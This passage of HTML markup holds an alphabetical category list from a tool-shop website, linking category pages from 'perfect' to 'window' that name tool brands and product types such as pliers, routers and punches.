</li>
	<li class="cat-item cat-item-4798"><a href="https://cuttersettool.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://cuttersettool.com/category/petal/" >petal</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cuttersettool.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://cuttersettool.com/category/pexflow/" >pexflow</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://cuttersettool.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cuttersettool.com/category/pferd/" >pferd</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://cuttersettool.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://cuttersettool.com/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cuttersettool.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://cuttersettool.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://cuttersettool.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://cuttersettool.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://cuttersettool.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://cuttersettool.com/category/pl803a/" >pl803a</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://cuttersettool.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://cuttersettool.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://cuttersettool.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://cuttersettool.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://cuttersettool.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://cuttersettool.com/category/plier/" >plier</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://cuttersettool.com/category/pliers/" >pliers</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cuttersettool.com/category/plierstools-vintage-aluminum/" >plierstools-vintage-aluminum</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cuttersettool.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://cuttersettool.com/category/plumbers/" >plumbers</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cuttersettool.com/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://cuttersettool.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://cuttersettool.com/category/podiatrist/" >podiatrist</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cuttersettool.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://cuttersettool.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://cuttersettool.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://cuttersettool.com/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://cuttersettool.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cuttersettool.com/category/prazi/" >prazi</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cuttersettool.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://cuttersettool.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cuttersettool.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://cuttersettool.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://cuttersettool.com/category/proops/" >proops</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://cuttersettool.com/category/prototyping/" >prototyping</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://cuttersettool.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://cuttersettool.com/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://cuttersettool.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cuttersettool.com/category/punches/" >punches</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cuttersettool.com/category/punching/" >punching</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cuttersettool.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://cuttersettool.com/category/qualityr8-3/" >qualityr8-3</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://cuttersettool.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://cuttersettool.com/category/quilting/" >quilting</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://cuttersettool.com/category/r8-3/" >r8-3</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cuttersettool.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://cuttersettool.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cuttersettool.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cuttersettool.com/category/ralmike/" >ralmike</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://cuttersettool.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://cuttersettool.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://cuttersettool.com/category/rare-blue-point/" >rare-blue-point</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cuttersettool.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://cuttersettool.com/category/ravioli/" >ravioli</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://cuttersettool.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://cuttersettool.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://cuttersettool.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://cuttersettool.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://cuttersettool.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://cuttersettool.com/category/reebar/" >reebar</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cuttersettool.com/category/refrigeration/" >refrigeration</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cuttersettool.com/category/regrind/" >regrind</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cuttersettool.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://cuttersettool.com/category/remover/" >remover</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://cuttersettool.com/category/renovator/" >renovator</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://cuttersettool.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cuttersettool.com/category/repeating/" >repeating</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cuttersettool.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://cuttersettool.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cuttersettool.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://cuttersettool.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://cuttersettool.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cuttersettool.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cuttersettool.com/category/rikon/" >rikon</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://cuttersettool.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://cuttersettool.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://cuttersettool.com/category/roader/" >roader</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://cuttersettool.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://cuttersettool.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://cuttersettool.com/category/rockler/" >rockler</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cuttersettool.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cuttersettool.com/category/romech/" >romech</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cuttersettool.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://cuttersettool.com/category/rosette-circle/" >rosette-circle</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://cuttersettool.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cuttersettool.com/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://cuttersettool.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cuttersettool.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://cuttersettool.com/category/rptoolz/" >rptoolz</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://cuttersettool.com/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://cuttersettool.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cuttersettool.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://cuttersettool.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cuttersettool.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cuttersettool.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://cuttersettool.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://cuttersettool.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://cuttersettool.com/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cuttersettool.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://cuttersettool.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://cuttersettool.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cuttersettool.com/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cuttersettool.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://cuttersettool.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://cuttersettool.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cuttersettool.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://cuttersettool.com/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://cuttersettool.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cuttersettool.com/category/set1vector/" >set1vector</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://cuttersettool.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cuttersettool.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cuttersettool.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://cuttersettool.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cuttersettool.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cuttersettool.com/category/shakermission/" >shakermission</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cuttersettool.com/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://cuttersettool.com/category/shank/" >shank</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://cuttersettool.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://cuttersettool.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://cuttersettool.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cuttersettool.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cuttersettool.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://cuttersettool.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://cuttersettool.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://cuttersettool.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://cuttersettool.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://cuttersettool.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://cuttersettool.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://cuttersettool.com/category/silatu/" >silatu</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://cuttersettool.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://cuttersettool.com/category/simder/" >simder</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cuttersettool.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://cuttersettool.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cuttersettool.com/category/siser/" >siser</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://cuttersettool.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://cuttersettool.com/category/skiving/" >skiving</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://cuttersettool.com/category/sleeves/" >sleeves</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://cuttersettool.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://cuttersettool.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://cuttersettool.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cuttersettool.com/category/slotter/" >slotter</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://cuttersettool.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cuttersettool.com/category/slugger/" >slugger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://cuttersettool.com/category/sm3002cs11/" >sm3002cs11</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cuttersettool.com/category/sm3002cs2/" >sm3002cs2</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://cuttersettool.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cuttersettool.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://cuttersettool.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://cuttersettool.com/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://cuttersettool.com/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://cuttersettool.com/category/soap/" >soap</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cuttersettool.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://cuttersettool.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://cuttersettool.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cuttersettool.com/category/sorby/" >sorby</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://cuttersettool.com/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cuttersettool.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://cuttersettool.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cuttersettool.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cuttersettool.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://cuttersettool.com/category/speedball/" >speedball</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://cuttersettool.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://cuttersettool.com/category/spine/" >spine</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cuttersettool.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cuttersettool.com/category/spoons/" >spoons</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://cuttersettool.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cuttersettool.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://cuttersettool.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://cuttersettool.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://cuttersettool.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cuttersettool.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://cuttersettool.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://cuttersettool.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://cuttersettool.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://cuttersettool.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cuttersettool.com/category/star-m/" >star-m</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cuttersettool.com/category/starfish/" >starfish</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://cuttersettool.com/category/stead/" >stead</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://cuttersettool.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://cuttersettool.com/category/steelmax/" >steelmax</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://cuttersettool.com/category/stewmac/" >stewmac</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://cuttersettool.com/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://cuttersettool.com/category/stile/" >stile</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://cuttersettool.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cuttersettool.com/category/straightdado/" >straightdado</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://cuttersettool.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cuttersettool.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://cuttersettool.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://cuttersettool.com/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://cuttersettool.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://cuttersettool.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://cuttersettool.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://cuttersettool.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://cuttersettool.com/category/sw-stahl/" >sw-stahl</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://cuttersettool.com/category/swanstrom/" >swanstrom</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://cuttersettool.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://cuttersettool.com/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cuttersettool.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://cuttersettool.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://cuttersettool.com/category/tcmt/" >tcmt</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://cuttersettool.com/category/temco/" >temco</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://cuttersettool.com/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cuttersettool.com/category/tenon/" >tenon</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cuttersettool.com/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cuttersettool.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://cuttersettool.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://cuttersettool.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://cuttersettool.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cuttersettool.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cuttersettool.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://cuttersettool.com/category/three-edge/" >three-edge</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://cuttersettool.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://cuttersettool.com/category/tiling/" >tiling</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://cuttersettool.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cuttersettool.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cuttersettool.com/category/tinygreen/" >tinygreen</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://cuttersettool.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cuttersettool.com/category/toadfish/" >toadfish</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cuttersettool.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cuttersettool.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cuttersettool.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cuttersettool.com/category/toolmex/" >toolmex</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://cuttersettool.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cuttersettool.com/category/toolsday/" >toolsday</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://cuttersettool.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://cuttersettool.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://cuttersettool.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cuttersettool.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://cuttersettool.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cuttersettool.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://cuttersettool.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://cuttersettool.com/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://cuttersettool.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://cuttersettool.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cuttersettool.com/category/tt440-t/" >tt440-t</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://cuttersettool.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://cuttersettool.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://cuttersettool.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cuttersettool.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://cuttersettool.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cuttersettool.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cuttersettool.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cuttersettool.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://cuttersettool.com/category/tyzack/" >tyzack</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://cuttersettool.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cuttersettool.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cuttersettool.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://cuttersettool.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cuttersettool.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://cuttersettool.com/category/unitec/" >unitec</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://cuttersettool.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://cuttersettool.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cuttersettool.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://cuttersettool.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cuttersettool.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://cuttersettool.com/category/utziko/" >utziko</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://cuttersettool.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://cuttersettool.com/category/vampliers/" >vampliers</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cuttersettool.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://cuttersettool.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://cuttersettool.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://cuttersettool.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://cuttersettool.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://cuttersettool.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://cuttersettool.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cuttersettool.com/category/veto/" >veto</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://cuttersettool.com/category/vette/" >vette</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://cuttersettool.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://cuttersettool.com/category/viega/" >viega</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cuttersettool.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cuttersettool.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://cuttersettool.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cuttersettool.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://cuttersettool.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://cuttersettool.com/category/vouiu/" >vouiu</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cuttersettool.com/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://cuttersettool.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cuttersettool.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cuttersettool.com/category/warragul/" >warragul</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://cuttersettool.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://cuttersettool.com/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cuttersettool.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://cuttersettool.com/category/watermelon/" >watermelon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://cuttersettool.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://cuttersettool.com/category/weiland/" >weiland</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cuttersettool.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cuttersettool.com/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cuttersettool.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://cuttersettool.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cuttersettool.com/category/whsl/" >whsl</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cuttersettool.com/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cuttersettool.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cuttersettool.com/category/window/" >window</a>
</li>
